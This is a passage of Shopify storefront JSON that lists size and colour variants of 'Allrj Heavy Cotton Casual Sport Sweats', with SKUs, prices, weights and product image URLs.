ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8873475.jpg?v=1766122159","variant_ids":[43859113967856,43859114000624,43859114033392,43859114066160,43859114098928,43859114131696,43859114164464]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3499,"weight":310,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663981296,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8873475.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114131696,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"CJXX162533729CX","requires_shipping":true,"taxable":false,"featured_image":{"id":39576832016624,"product_id":8223948996848,"position":7,"created_at":"2023-02-19T18:14:39-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8873475.jpg?v=1766122159","variant_ids":[43859113967856,43859114000624,43859114033392,43859114066160,43859114098928,43859114131696,43859114164464]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":3499,"weight":300,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663981296,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8873475.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114164464,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJXX162533732FU","requires_shipping":true,"taxable":false,"featured_image":{"id":39576832016624,"product_id":8223948996848,"position":7,"created_at":"2023-02-19T18:14:39-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8873475.jpg?v=1766122159","variant_ids":[43859113967856,43859114000624,43859114033392,43859114066160,43859114098928,43859114131696,43859114164464]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3499,"weight":330,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663981296,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8873475.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114197232,"title":"Dark Grey \/ 2XL","option1":"Dark Grey","option2":"2XL","option3":null,"sku":"CJXX162533712LO","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831983856,"product_id":8223948996848,"position":6,"created_at":"2023-02-19T18:14:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8494890.jpg?v=1766122159","variant_ids":[43859114197232,43859114230000,43859114262768,43859114295536,43859114328304,43859114361072,43859114393840]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Dark Grey \/ 2XL","public_title":"Dark Grey \/ 2XL","options":["Dark Grey","2XL"],"price":3499,"weight":340,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663915760,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8494890.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114230000,"title":"Dark Grey \/ 3XL","option1":"Dark Grey","option2":"3XL","option3":null,"sku":"CJXX162533713MN","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831983856,"product_id":8223948996848,"position":6,"created_at":"2023-02-19T18:14:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8494890.jpg?v=1766122159","variant_ids":[43859114197232,43859114230000,43859114262768,43859114295536,43859114328304,43859114361072,43859114393840]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Dark Grey \/ 3XL","public_title":"Dark Grey \/ 3XL","options":["Dark Grey","3XL"],"price":3499,"weight":350,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663915760,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8494890.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114262768,"title":"Dark Grey \/ 4XL","option1":"Dark Grey","option2":"4XL","option3":null,"sku":"CJXX162533714NM","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831983856,"product_id":8223948996848,"position":6,"created_at":"2023-02-19T18:14:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8494890.jpg?v=1766122159","variant_ids":[43859114197232,43859114230000,43859114262768,43859114295536,43859114328304,43859114361072,43859114393840]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Dark Grey \/ 4XL","public_title":"Dark Grey \/ 4XL","options":["Dark Grey","4XL"],"price":3499,"weight":360,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663915760,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8494890.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114295536,"title":"Dark Grey \/ L","option1":"Dark Grey","option2":"L","option3":null,"sku":"CJXX162533710JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831983856,"product_id":8223948996848,"position":6,"created_at":"2023-02-19T18:14:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8494890.jpg?v=1766122159","variant_ids":[43859114197232,43859114230000,43859114262768,43859114295536,43859114328304,43859114361072,43859114393840]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Dark Grey \/ L","public_title":"Dark Grey \/ L","options":["Dark Grey","L"],"price":3499,"weight":320,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663915760,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8494890.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114328304,"title":"Dark Grey \/ M","option1":"Dark Grey","option2":"M","option3":null,"sku":"CJXX162533709IR","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831983856,"product_id":8223948996848,"position":6,"created_at":"2023-02-19T18:14:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8494890.jpg?v=1766122159","variant_ids":[43859114197232,43859114230000,43859114262768,43859114295536,43859114328304,43859114361072,43859114393840]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Dark Grey \/ M","public_title":"Dark Grey \/ M","options":["Dark Grey","M"],"price":3499,"weight":310,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663915760,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8494890.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114361072,"title":"Dark Grey \/ S","option1":"Dark Grey","option2":"S","option3":null,"sku":"CJXX162533708HS","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831983856,"product_id":8223948996848,"position":6,"created_at":"2023-02-19T18:14:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8494890.jpg?v=1766122159","variant_ids":[43859114197232,43859114230000,43859114262768,43859114295536,43859114328304,43859114361072,43859114393840]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Dark Grey \/ S","public_title":"Dark Grey \/ S","options":["Dark Grey","S"],"price":3499,"weight":300,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663915760,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8494890.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114393840,"title":"Dark Grey \/ XL","option1":"Dark Grey","option2":"XL","option3":null,"sku":"CJXX162533711KP","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831983856,"product_id":8223948996848,"position":6,"created_at":"2023-02-19T18:14:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8494890.jpg?v=1766122159","variant_ids":[43859114197232,43859114230000,43859114262768,43859114295536,43859114328304,43859114361072,43859114393840]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Dark Grey \/ XL","public_title":"Dark Grey \/ XL","options":["Dark Grey","XL"],"price":3499,"weight":330,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663915760,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8494890.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114426608,"title":"Light Grey \/ 2XL","option1":"Light Grey","option2":"2XL","option3":null,"sku":"CJXX162533705EV","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831885552,"product_id":8223948996848,"position":4,"created_at":"2023-02-19T18:14:33-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8283648.jpg?v=1766122159","variant_ids":[43859114426608,43859114459376,43859114492144,43859114524912,43859114557680,43859114590448,43859114623216]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Light Grey \/ 2XL","public_title":"Light Grey \/ 2XL","options":["Light Grey","2XL"],"price":3499,"weight":340,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663817456,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8283648.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114459376,"title":"Light Grey \/ 3XL","option1":"Light Grey","option2":"3XL","option3":null,"sku":"CJXX162533706FU","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831885552,"product_id":8223948996848,"position":4,"created_at":"2023-02-19T18:14:33-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8283648.jpg?v=1766122159","variant_ids":[43859114426608,43859114459376,43859114492144,43859114524912,43859114557680,43859114590448,43859114623216]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Light Grey \/ 3XL","public_title":"Light Grey \/ 3XL","options":["Light Grey","3XL"],"price":3499,"weight":350,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663817456,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8283648.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114492144,"title":"Light Grey \/ 4XL","option1":"Light Grey","option2":"4XL","option3":null,"sku":"CJXX162533707GT","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831885552,"product_id":8223948996848,"position":4,"created_at":"2023-02-19T18:14:33-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8283648.jpg?v=1766122159","variant_ids":[43859114426608,43859114459376,43859114492144,43859114524912,43859114557680,43859114590448,43859114623216]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Light Grey \/ 4XL","public_title":"Light Grey \/ 4XL","options":["Light Grey","4XL"],"price":3499,"weight":360,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663817456,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8283648.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114524912,"title":"Light Grey \/ L","option1":"Light Grey","option2":"L","option3":null,"sku":"CJXX162533703CX","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831885552,"product_id":8223948996848,"position":4,"created_at":"2023-02-19T18:14:33-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8283648.jpg?v=1766122159","variant_ids":[43859114426608,43859114459376,43859114492144,43859114524912,43859114557680,43859114590448,43859114623216]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Light Grey \/ L","public_title":"Light Grey \/ L","options":["Light Grey","L"],"price":3499,"weight":320,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663817456,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8283648.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114557680,"title":"Light Grey \/ M","option1":"Light Grey","option2":"M","option3":null,"sku":"CJXX162533702BY","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831885552,"product_id":8223948996848,"position":4,"created_at":"2023-02-19T18:14:33-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8283648.jpg?v=1766122159","variant_ids":[43859114426608,43859114459376,43859114492144,43859114524912,43859114557680,43859114590448,43859114623216]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Light Grey \/ M","public_title":"Light Grey \/ M","options":["Light Grey","M"],"price":3499,"weight":310,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663817456,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8283648.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114590448,"title":"Light Grey \/ S","option1":"Light Grey","option2":"S","option3":null,"sku":"CJXX162533701AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831885552,"product_id":8223948996848,"position":4,"created_at":"2023-02-19T18:14:33-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8283648.jpg?v=1766122159","variant_ids":[43859114426608,43859114459376,43859114492144,43859114524912,43859114557680,43859114590448,43859114623216]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Light Grey \/ S","public_title":"Light Grey \/ S","options":["Light Grey","S"],"price":3499,"weight":300,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663817456,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8283648.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114623216,"title":"Light Grey \/ XL","option1":"Light Grey","option2":"XL","option3":null,"sku":"CJXX162533704DW","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831885552,"product_id":8223948996848,"position":4,"created_at":"2023-02-19T18:14:33-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8283648.jpg?v=1766122159","variant_ids":[43859114426608,43859114459376,43859114492144,43859114524912,43859114557680,43859114590448,43859114623216]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Light Grey \/ XL","public_title":"Light Grey \/ XL","options":["Light Grey","XL"],"price":3499,"weight":330,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663817456,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8283648.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114655984,"title":"Navy Blue \/ 2XL","option1":"Navy Blue","option2":"2XL","option3":null,"sku":"CJXX162533719SH","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831820016,"product_id":8223948996848,"position":3,"created_at":"2023-02-19T18:14:30-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-6423138.jpg?v=1766122160","variant_ids":[43859114655984,43859114721520,43859114754288,43859114787056,43859114819824,43859114852592,43859114885360]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Navy Blue \/ 2XL","public_title":"Navy Blue \/ 2XL","options":["Navy Blue","2XL"],"price":3499,"weight":340,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663751920,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-6423138.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114721520,"title":"Navy Blue \/ 3XL","option1":"Navy Blue","option2":"3XL","option3":null,"sku":"CJXX162533720TG","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831820016,"product_id":8223948996848,"position":3,"created_at":"2023-02-19T18:14:30-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-6423138.jpg?v=1766122160","variant_ids":[43859114655984,43859114721520,43859114754288,43859114787056,43859114819824,43859114852592,43859114885360]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Navy Blue \/ 3XL","public_title":"Navy Blue \/ 3XL","options":["Navy Blue","3XL"],"price":3499,"weight":350,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663751920,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-6423138.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114754288,"title":"Navy Blue \/ 4XL","option1":"Navy Blue","option2":"4XL","option3":null,"sku":"CJXX162533721UF","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831820016,"product_id":8223948996848,"position":3,"created_at":"2023-02-19T18:14:30-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-6423138.jpg?v=1766122160","variant_ids":[43859114655984,43859114721520,43859114754288,43859114787056,43859114819824,43859114852592,43859114885360]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Navy Blue \/ 4XL","public_title":"Navy Blue \/ 4XL","options":["Navy Blue","4XL"],"price":3499,"weight":360,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663751920,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-6423138.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114787056,"title":"Navy Blue \/ L","option1":"Navy Blue","option2":"L","option3":null,"sku":"CJXX162533717QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831820016,"product_id":8223948996848,"position":3,"created_at":"2023-02-19T18:14:30-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-6423138.jpg?v=1766122160","variant_ids":[43859114655984,43859114721520,43859114754288,43859114787056,43859114819824,43859114852592,43859114885360]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Navy Blue \/ L","public_title":"Navy Blue \/ L","options":["Navy Blue","L"],"price":3499,"weight":320,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663751920,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-6423138.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114819824,"title":"Navy Blue \/ M","option1":"Navy Blue","option2":"M","option3":null,"sku":"CJXX162533716PK","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831820016,"product_id":8223948996848,"position":3,"created_at":"2023-02-19T18:14:30-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-6423138.jpg?v=1766122160","variant_ids":[43859114655984,43859114721520,43859114754288,43859114787056,43859114819824,43859114852592,43859114885360]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Navy Blue \/ M","public_title":"Navy Blue \/ M","options":["Navy Blue","M"],"price":3499,"weight":310,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663751920,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-6423138.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114852592,"title":"Navy Blue \/ S","option1":"Navy Blue","option2":"S","option3":null,"sku":"CJXX162533715OL","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831820016,"product_id":8223948996848,"position":3,"created_at":"2023-02-19T18:14:30-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-6423138.jpg?v=1766122160","variant_ids":[43859114655984,43859114721520,43859114754288,43859114787056,43859114819824,43859114852592,43859114885360]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Navy Blue \/ S","public_title":"Navy Blue \/ S","options":["Navy Blue","S"],"price":3499,"weight":300,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663751920,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-6423138.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114885360,"title":"Navy Blue \/ XL","option1":"Navy Blue","option2":"XL","option3":null,"sku":"CJXX162533718RI","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831820016,"product_id":8223948996848,"position":3,"created_at":"2023-02-19T18:14:30-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-6423138.jpg?v=1766122160","variant_ids":[43859114655984,43859114721520,43859114754288,43859114787056,43859114819824,43859114852592,43859114885360]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Navy Blue \/ XL","public_title":"Navy Blue \/ XL","options":["Navy Blue","XL"],"price":3499,"weight":330,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - 